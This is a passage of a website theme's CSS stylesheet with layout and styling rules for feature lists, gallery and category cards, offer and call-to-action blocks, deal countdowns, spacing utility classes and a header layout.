          transform: rotateY(180deg);
}

/*------------------- 4.00. Feature -------------------*/
/* Feature List ---------------------------------- */
.feature-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}

.feature-list-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 20px;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
}

.feature-list-line {
  height: 100px;
  width: 1px;
  background-color: var(--th-border-color);
}

.feature-list-line:last-child {
  display: none;
}

.feature-list .box-title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 3px;
}

.feature-list .box-icon {
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  background-color: var(--smoke-color2);
  border-radius: 99px;
}

.feature-list .box-text {
  font-size: 14px;
}

/* Large devices */
@media (max-width: 1199px) {
  .feature-list {
    display: block;
    text-align: center;
    padding: 15px 5px;
  }
  .feature-list-line {
    height: 155px;
  }
  .feature-list .box-icon {
    margin: 0 auto 15px auto;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .feature-list {
    -webkit-box-flex: 50%;
    -webkit-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
    padding: 15px 8px;
  }
  .feature-list-wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    padding: 0;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .feature-list-line {
    display: none;
  }
  .feature-list:nth-child(1), .feature-list:nth-child(5) {
    border-right: 1px solid var(--th-border-color);
  }
  .feature-list:nth-child(1), .feature-list:nth-child(3) {
    border-bottom: 1px solid var(--th-border-color);
  }
}

/*------------------- 4.00. Gallery -------------------*/
/* Gallery Card -------------------------------*/
.gallery-card {
  text-align: center;
}

.gallery-card .box-img {
  position: relative;
  z-index: 2;
  border-radius: 30px;
  overflow: hidden;
}

.gallery-card .box-img img {
  width: 100%;
  height: 450px;
  object-fit: cover;
}

.gallery-card .box-img:after {
  content: '';
  position: absolute;
  inset: 40px 40px 0 40px;
  border-radius: 12px 12px 0 0;
  background-color: var(--title-color);
  opacity: 0;
  -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
  -webkit-transform: scale(0.3);
      -ms-transform: scale(0.3);
          transform: scale(0.3);
  /* Extra small devices */
}

@media (max-width: 575px) {
  .gallery-card .box-img:after {
    inset: 30px 30px 0 30px;
  }
}

.gallery-card .icon-btn {
  position: absolute;
  top: calc(50% - 28px);
  left: calc(50% - 28px);
  z-index: 3;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
}

.gallery-card .box-content {
  max-width: 300px;
  padding: 30px 10px;
  background-color: var(--white-color);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.08);
  border-radius: 30px;
  margin: -60px auto 0 auto;
  position: relative;
  z-index: 3;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(40px);
      -ms-transform: translateY(40px);
          transform: translateY(40px);
}

.gallery-card .box-title {
  font-weight: 500;
  margin-bottom: 0;
}

#gallerySlider1 .swiper-slide-active .gallery-card .box-img:after {
  opacity: 0.7;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

#gallerySlider1 .swiper-slide-active .gallery-card .box-content {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  visibility: visible;
  opacity: 1;
}

#gallerySlider1 .swiper-slide-active .gallery-card .icon-btn {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.gallery-card.style-hover {
  position: relative;
  height: 450px;
}

.gallery-card.style-hover .box-img {
  height: 450px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.gallery-card.style-hover .box-img:after {
  inset: 30px 30px 95px 30px;
  border-radius: 15px;
}

.gallery-card.style-hover .box-content {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 50px);
      -ms-transform: translate(-50%, 50px);
          transform: translate(-50%, 50px);
  width: 100%;
  max-width: 330px;
  border-radius: 25px;
}

.gallery-card.style-hover:hover .box-img {
  height: 395px;
}

.gallery-card.style-hover:hover .box-img:after {
  opacity: 0.7;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.gallery-card.style-hover:hover .icon-btn {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  margin-top: -35px;
}

.gallery-card.style-hover:hover .box-content {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
}

/* Project Details --------------------*/
.project-meta {
  /* Small devices */
}

.project-meta-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 29px 30px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 820px;
  border-radius: 0 0 20px 20px;
  background-color: var(--white-color);
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  position: relative;
  z-index: 3;
  margin: 0 auto -70px auto;
  /* Small devices */
}

@media (max-width: 767px) {
  .project-meta-wrap {
    gap: 20px 7px;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin: 0 0 20px 0;
    border-radius: 15px;
  }
}

.project-meta-wrap:before, .project-meta-wrap:after {
  content: '';
  position: absolute;
  top: 0;
  border-style: solid;
  display: inline-block;
  z-index: -1;
  /* Medium devices */
}

@media (max-width: 991px) {
  .project-meta-wrap:before, .project-meta-wrap:after {
    display: none;
  }
}

.project-meta-wrap:before {
  border-width: 0 0 30px 30px;
  border-color: transparent transparent var(--gray-color) transparent;
  left: -30px;
}

.project-meta-wrap:after {
  border-width: 30px 0 0 30px;
  border-color: transparent transparent transparent var(--gray-color);
  right: -30px;
}

.project-meta-wrap .line {
  background-color: var(--th-border-color);
  height: 40px;
  width: 1px;
  /* Small devices */
}

@media (max-width: 767px) {
  .project-meta-wrap .line {
    display: none;
  }
}

.project-meta .box-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 2px;
}

@media (max-width: 767px) {
  .project-meta {
    -webkit-box-flex: calc(50% - 4px);
    -webkit-flex: calc(50% - 4px);
        -ms-flex: calc(50% - 4px);
            flex: calc(50% - 4px);
  }
}

.project-details .page-title {
  font-weight: 600;
  text-align: center;
}

.project-details .page-text {
  max-width: 890px;
  margin: 0 auto 32px auto;
  text-align: center;
}

.project-nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-top: 1px solid var(--th-border-color);
  border-bottom: 1px solid var(--th-border-color);
  padding: 17px 0;
  margin-top: 22px;
}

.project-nav .icon-btn {
  --btn-size: 46px;
  font-size: 16px;
  border-radius: 99px;
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
}

.project-nav .icon-btn:hover {
  background-color: var(--theme-color2);
}

.project-nav .nav-btn {
  color: var(--title-color);
  font-family: var(--title-font);
  font-weight: 500;
}

.project-nav .nav-btn:first-child .icon-btn {
  margin-right: 5px;
}

.project-nav .nav-btn:last-child .icon-btn {
  margin-left: 5px;
}

.project-nav .nav-btn:hover {
  color: var(--theme-color);
}

/*------------------- 4.00. Category -------------------*/
/* Category Card -------------------------------------*/
.category-card {
  background-color: var(--smoke-color2);
  padding: 20px 20px 15px;
  min-height: 300px;
  text-align: center;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.category-card.red{
  background-color: #ffebeb;
}

.category-card.blue{
  background-color: #e0edef;
}

.category-card.green{
  background-color: #e8f3d0;
}

.category-card.yellow{
  background-color: #f5f0c8;
}

.category-card.white{
  background-color: #e6e6e6;
}

.category-card .box-shape {
  position: absolute;
  inset: 2px;
  pointer-events: none;
  background-size: 100% 100%;
}

.category-card .box-icon {
  width: 150px;
  height: 150px;
  line-height: 150px;
  background-color: var(--white-color);
  margin: 0 auto 25px auto;
}

.category-card .box-title {
  font-size: 24px;
  margin-bottom: 4px;
  -webkit-transition: 0.1s;
  transition: 0.1s;
  color: #000;
}

.category-card .box-title.red-title{
  color: #ff0000;
}

.category-card .box-title.blue-title{
  color: #037889;
}

.category-card .box-title.green-title{
  color: #4db101;
}

.category-card .box-title.yellow-title{
  color: #cfbb00;
}

.category-card .box-title.white-title{
  color: #5a5a5a;
}

.category-card .box-title a:hover {
  color: var(--title-color);
}

.category-card .box-subtitle {
  font-size: 15px;
  color: #1f1f1f;
  font-weight: 500;
  font-family: var(--title-font);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

/* .category-card:hover {
  background-color: var(--theme-color);
}

.category-card:hover .box-title {
  color: var(--white-color);
}

.category-card:hover .box-subtitle {
  color: var(--white-color);
} */

.category-card:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Category Box -------------------------------------*/
.category-box {
  text-align: center;
}

.category-box .box-icon {
  width: 90px;
  height: 90px;
  line-height: 90px;
  margin: 0 auto 20px auto;
  border-radius: 999px;
  position: relative;
  z-index: 2;
  /* Extra small devices */
}

.category-box .box-icon:before, .category-box .box-icon:after {
  content: '';
  position: absolute;
  border-radius: inherit;
  z-index: -1;
}

.category-box .box-icon:before {
  inset: 11px;
  background-color: #eeeeee;
}

.category-box .box-icon:after {
  inset: 0;
  border: 2px dashed var(--th-border-color);
}

@media (max-width: 375px) {
  .category-box .box-icon {
    width: 130px;
    height: 130px;
    line-height: 130px;
  }
}

.category-box .box-title {
  font-size: 20px;
  margin-bottom: 5px;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .category-box .box-title {
    font-size: 18px;
  }
}

.category-box .box-text {
  font-size: 14px;
}

.category-box:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

.category-box:hover .box-icon:after {
  border-color: var(--theme-color);
  -webkit-animation: spin 10s linear infinite;
          animation: spin 10s linear infinite;
}

/*------------------- 4.00. CTA -------------------*/
.offer-card {
  padding: 70px 40px;
  border-radius: 30px;
  background-position: top left;
  /* Extra small devices */
  /* Extra small devices */
}

@media (max-width: 575px) {
  .offer-card {
    padding: 55px 40px;
    border-radius: 20px;
  }
}

@media (max-width: 375px) {
  .offer-card {
    padding: 40px 20px;
  }
}

.offer-card .box-subtitle {
  font-size: 20px;
  font-weight: 600;
  margin-top: -0.4em;
  margin-bottom: 20px;
  display: block;
}

.offer-card .box-title {
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 33px;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .offer-card .box-title {
    font-size: 26px;
  }
}

.offer-box {
  padding: 40px 30px;
  border-radius: 20px;
  background-position: left center;
}

.offer-box .box-subtitle {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 24px;
  padding: 0 13px;
  margin-bottom: 21px;
  border-radius: 99px;
  display: inline-block;
  background-color: var(--theme-color2);
  color: var(--white-color);
}

.offer-box .box-title {
  margin-bottom: 23px;
}

.offer-grid {
  padding: 40px 30px 40px 30px;
  border-radius: 20px;
  background-position: top left;
  height: 100%;
}

.offer-grid .box-subtitle {
  font-size: 18px;
  font-weight: 500;
  margin-top: -0.4em;
  margin-bottom: 20px;
  display: block;
}

.offer-grid .box-title {
  font-weight: 700;
  margin-bottom: 33px;
}

.offer-block {
  height: 100%;
  padding: 27px 40px 40px 40px;
  border-radius: 30px;
  background-color: var(--smoke-color2);
}

.offer-block .box-img {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 2;
  /* Small devices */
}

@media (max-width: 767px) {
  .offer-block .box-img {
    max-width: 55%;
  }
}

.offer-block .box-subtitle {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin-top: -0.36em;
  margin-bottom: 16px;
  display: block;
  color: var(--theme-color);
}

.offer-block .box-heading {
  display: block;
  font-family: var(--title-font);
  font-size: 20px;
  font-weight: 300;
  color: var(--theme-color);
  margin-bottom: 10px;
  margin-top: -0.4em;
}

.offer-block .box-title {
  font-size: 36px;
  font-weight: 300;
  margin-bottom: 0;
  position: relative;
  z-index: 3;
}

.offer-block .box-title b {
  font-weight: 700;
}

.offer-block .box-text {
  margin-bottom: 22px;
  position: relative;
  z-index: 3;
  font-weight: 600;
}

.offer-block .box-content {
  position: relative;
  padding: 35px;
  border: 5px solid var(--white-color);
  border-radius: 15px;
  box-sizing: border-box;
}

.offer-block .box-content:after {
  content: '';
  position: absolute;
  right: -5px;
  bottom: -5px;
  height: 70%;
  width: 80%;
  border-bottom: 5px solid var(--th-border-color);
  border-right: 5px solid var(--th-border-color);
  border-radius: 0 0 15px 0;
}

.offer-block .box-shape {
  position: absolute;
  inset: 0;
}

.offer-block .box-shape img {
  width: 100%;
  height: 100%;
}

/* Extra small devices */
@media (max-width: 575px) {
  .offer-block {
    padding: 30px;
    border-radius: 20px;
  }
  .offer-block .box-img {
    max-width: 50%;
  }
  .offer-block .box-subtitle {
    margin-bottom: 12px;
  }
  .offer-block .box-content {
    padding: 15px;
    border: 3px solid var(--white-color);
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .offer-block {
    padding: 25px;
  }
  .offer-block .box-title {
    font-size: 30px;
  }
}

.cta-box {
  padding: 40px;
  border-radius: 30px;
  background-position: top left;
}

.cta-box .box-content {
  max-width: 860px;
  padding: 48px 40px;
  border-radius: 20px 0 0 20px;
  border-top: 6px solid var(--white-color);
  border-left: 6px solid var(--white-color);
  position: relative;
}

.cta-box .box-content:after {
  content: '';
  position: absolute;
  bottom: -6px;
  left: -6px;
  width: 35%;
  height: 50%;
  border-radius: 0 0 0 20px;
  border-bottom: 6px solid var(--white-color);
  border-left: inherit;
  pointer-events: none;
}

.cta-box .box-subtitle {
  font-family: var(--title-font);
  font-size: 20px;
  font-weight: 600;
  margin-top: -0.4em;
  margin-bottom: 15px;
  display: block;
  color: var(--theme-color);
}

.cta-box .box-title {
  font-size: 44px;
  line-height: 54px;
  font-weight: 300;
  margin-bottom: 10px;
}

.cta-box .box-title b {
  font-weight: 600;
}

/* Small devices */
@media (max-width: 767px) {
  .cta-box {
    padding: 20px;
  }
  .cta-box .box-content {
    padding: 20px;
  }
  .cta-box .box-title {
    font-size: 40px;
    line-height: 50px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .cta-box {
    text-align: center;
    border-radius: 20px;
  }
  .cta-box .box-content {
    padding: 20px 0;
    border: none !important;
  }
  .cta-box .box-content:after {
    display: none;
  }
  .cta-box .box-title {
    font-size: 32px;
    line-height: 42px;
  }
}

@media (max-width: 360px) {
  .cta-box .box-title {
    font-size: 28px;
  }
}

/*------------------- 4.00. Deal -------------------*/
.product-deal {
  border-radius: 40px;
  border-bottom: 56px solid var(--theme-color2);
  position: relative;
  z-index: 2;
  padding-bottom: 0;
}

.product-deal:before {
  content: '';
  height: 200px;
  width: 100%;
  background-color: var(--white-color);
  position: absolute;
  left: 0;
  bottom: -32px;
  border-radius: 0 0 40px 40px;
  z-index: -1;
}

.product-deal .product-img {
  margin-bottom: 30px;
  border-radius: 35px;
}

.product-deal .product-img .actions {
  top: 11px;
  right: 20px;
}

.product-deal .product-title {
  font-size: 24px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.product-deal .deal-counter {
  margin-top: 25px;
  margin-bottom: -15px;
}

.product-deal:hover {
  border-color: var(--theme-color);
}

.deal-counter {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.deal-counter li {
  list-style: none;
  background-color: var(--white-color);
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.deal-counter li:after {
  content: ':';
  color: var(--theme-color);
  font-size: 44px;
  font-weight: bold;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: -11px;
}

@media (max-width: 340px) {
  .deal-counter li:after {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.deal-counter li:last-child {
  margin: 0;
}

.deal-counter li:last-child:after {
  display: none;
}

.deal-counter .count-number {
  font-size: 24px;
  margin-bottom: -2px;
  line-height: 1;
  font-weight: bold;
  font-family: var(--title-font);
  color: var(--title-color);
}

.deal-counter .count-name {
  font-weight: 500;
  font-size: 16px;
  text-transform: capitalize;
}

/* Deal sec 2 ---------------------------*/
.countdown-style1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 380px;
  margin: 0 auto 40px auto;
  padding: 0;
  list-style: none;
  text-align: center;
}

.countdown-style1 li {
  width: 80px;
  height: 80px;
  padding: 20px 0;
  border-radius: 30px;
  background-color: var(--theme-color);
}

.countdown-style1 .count-number {
  font-size: 24px;
  line-height: 22px;
  font-weight: bold;
  color: var(--white-color);
}

.countdown-style1 .count-name {
  font-size: 14px;
  font-weight: 600;
  color: var(--white-color);
}

.deal-sec-area {
  position: relative;
  z-index: 3;
  margin-bottom: 40px;
}

.deal-sec-area:before {
  content: '';
  position: absolute;
  inset: 40px -40px -40px -40px;
  background-color: var(--smoke-color2);
  border-top: 5px solid var(--theme-color2);
  border-radius: 50px;
  z-index: -1;
}

/*------------------- 4.00. Tab Menu -------------------*/
/* Tab Menu 1 ------------------------------------*/
.tab-menu1 {
  gap: 10px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tab-menu1 .tab-btn {
  font-size: 14px;
  padding: 4px 12px;
  background-color: var(--smoke-color2);
  border: 1px solid var(--th-border-color);
  border-radius: 6px;
}

.tab-menu1 .tab-btn.active {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
  color: var(--white-color);
}

/*=================================
    05. Spacing
==================================*/
/*-- Padding Left And Right --*/
.px-5 {
  padding-right: 5px;
  padding-left: 5px;
}

.px-10 {
  padding-right: 10px;
  padding-left: 10px;
}

.px-15 {
  padding-right: 15px;
  padding-left: 15px;
}

.px-20 {
  padding-right: 20px;
  padding-left: 20px;
}

.px-25 {
  padding-right: 25px;
  padding-left: 25px;
}

.px-30 {
  padding-right: 30px;
  padding-left: 30px;
}

.px-35 {
  padding-right: 35px;
  padding-left: 35px;
}

.px-40 {
  padding-right: 40px;
  padding-left: 40px;
}

.px-45 {
  padding-right: 45px;
  padding-left: 45px;
}

.px-50 {
  padding-right: 50px;
  padding-left: 50px;
}

/*-- Padding Top And Bottom --*/
.py-5 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-10 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-15 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-20 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-25 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-30 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-35 {
  padding-top: 35px;
  padding-bottom: 35px;
}

.py-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-45 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.py-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pb-60 {
  padding-bottom: 60px;
}

/*-- margin Left And Right --*/
.mx-5 {
  margin-right: 5px;
  margin-left: 5px;
}

.mx-10 {
  margin-right: 10px;
  margin-left: 10px;
}

.mx-15 {
  margin-right: 15px;
  margin-left: 15px;
}

.mx-20 {
  margin-right: 20px;
  margin-left: 20px;
}

.mx-25 {
  margin-right: 25px;
  margin-left: 25px;
}

.mx-30 {
  margin-right: 30px;
  margin-left: 30px;
}

.mx-35 {
  margin-right: 35px;
  margin-left: 35px;
}

.mx-40 {
  margin-right: 40px;
  margin-left: 40px;
}

.mx-45 {
  margin-right: 45px;
  margin-left: 45px;
}

.mx-50 {
  margin-right: 50px;
  margin-left: 50px;
}

/*-- margin Top And Bottom --*/
.my-5 {
  margin-top: 5px;
  margin-bottom: 5px;
}

.my-10 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.my-15 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.my-25 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.my-30 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.my-35 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.my-40 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.my-45 {
  margin-top: 45px;
  margin-bottom: 45px;
}

.my-50 {
  margin-top: 50px;
  margin-bottom: 50px;
}

/*-- margin Top --*/
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

/*-- margin Bottom --*/
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

/*-- margin Left --*/
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

/*-- margin Right --*/
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-33 {
  margin-bottom: 33px;
}

.mb-28 {
  margin-bottom: 28px;
}

.mt-n1 {
  margin-top: -.25rem;
}

.mt-n2 {
  margin-top: -.45rem;
}

.mt-n3 {
  margin-top: -0.8rem;
}

.mt-n4 {
  margin-top: -1.5rem;
}

.mt-n5 {
  margin-top: -3rem;
}

.mb-n1 {
  margin-bottom: -.25rem;
}

.mb-n2 {
  margin-bottom: -.45rem;
}

.mb-n3 {
  margin-bottom: -0.8rem;
}

.mb-n4 {
  margin-bottom: -1.5rem;
}

.mb-n5 {
  margin-bottom: -3rem;
}

.space,
.space-top {
  padding-top: var(--section-space);
}

.space,
.space-bottom {
  padding-bottom: var(--section-space);
}

.space-extra,
.space-extra-top {
  padding-top: calc(var(--section-space) - 30px);
}

.space-extra,
.space-extra-bottom {
  padding-bottom: calc(var(--section-space) - 30px);
}

.space-extra2,
.space-extra2-top {
  padding-top: calc(var(--section-space) - 40px);
}

.space-extra2,
.space-extra2-bottom {
  padding-bottom: calc(var(--section-space) - 40px);
}

/* Medium devices */
@media (max-width: 991px) {
  .space,
  .space-top {
    padding-top: var(--section-space-mobile);
  }
  .space,
  .space-bottom {
    padding-bottom: var(--section-space-mobile);
  }
  .space-extra,
  .space-extra-top {
    padding-top: calc(var(--section-space-mobile) - 30px);
  }
  .space-extra,
  .space-extra-bottom {
    padding-bottom: calc(var(--section-space-mobile) - 30px);
  }
  .space-top-md-none {
    padding-top: 0;
  }
  .space-extra2,
  .space-extra2-top {
    padding-top: 70px;
  }
  .space-extra2,
  .space-extra2-bottom {
    padding-bottom: 70px;
  }
}

/*=================================
    06. Update 1
==================================*/
/*------------------- Global -------------------*/
.theme-lightgreen {
  --theme-color: #5DC001;
}

.theme-lightgreen .sub-title {
  color: var(--theme-color);
}

@media (min-width: 1200px) {
  .h2,
  h2 {
    font-size: 48px;
    line-height: 1.208;
  }
}

.sec-title {
  font-weight: 500;
  margin-top: -0.16em;
}

.sec-title span {
  font-weight: 300;
  color: var(--theme-color);
}

.title-area .sec-title {
  margin-bottom: 18px;
}

.sub-title {
  font-size: 24px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 26px;
  /* Small devices */
}

@media (max-width: 767px) {
  .sub-title {
    font-size: 20px;
  }
}

.box-title {
  font-weight: 500;
}

.offer-card .box-title {
  font-weight: 500;
}

.offer-card .box-subtitle {
  font-weight: 500;
}

.testi-card_name {
  font-weight: 500;
}

.offer-grid .box-title {
  font-weight: 500;
}

.testi-grid_name {
  font-size: 18px;
}

.page-title {
  margin-top: -0.2em;
}

/*------------------- Header -------------------*/
/* Header 4 */
.header-layout4 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.header-layout4 .menu-area {
  max-width: 1720px;
  margin: 40px auto 0 auto;
  background-color: #404E3F;
  border-radius: 30px;
  padding: 0 30px;
  /* Medium Large devices */
  /* Extra small devices */
}

.header-layout4 .menu-area:before {
  content: '';
  height: 100%;
  width: 26%;
  background-color: var(--theme-color);
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 0 30px 30px 0;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .header-layout4 .menu-area:before {
    display: none;
  }
}

@media (max-width: 1760px) {
  .header-layout4 .menu-area {
    margin: 12px;
  }
}

@media (max-width: 1299px) {
  .header-layout4 .menu-area {
    padding: 0 20px;
  }
}

@media (max-width: 375px) {
  .header-layout4 .menu-area {
    padding: 0 10px;
  }
  .header-layout4 .menu-area .header-logo {
    max-width: 120px !important;
  }
  .header-layout4 .menu-area .row {
    --bs-gutter-x: 10px;
  }
}

.header-layout4 .main-menu ul li a:after {
  color: inherit;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.header-layout4 .main-menu > ul > li > a {
  color: var(--white-color);
}

.header-layout4 .main-menu > ul > li > a:hover {
  color: var(--theme-color);
}

.header-layout4 .header-logo {
  padding-top: 12px;
  padding-bottom: 15px;
}

.header-layout4 .simple-icon {
  color: var(--white-color);
}

.header-layout4 .simple-icon .badge {
  background-color: var(--title-color);
}

.header-layout4 .simple-icon:hover {
  color: var(--theme-color2);
}

.header-layout4 .th-menu-toggle {
  border-radius: 30px;
}

.header-layout4 .sticky-wrapper.sticky {
  -webkit-filter: none;
          filter: none;
  background-color: transparent;
}

.header-layout4 .sticky-wrapper.sticky .menu-area {
  margin-top: 0;
}

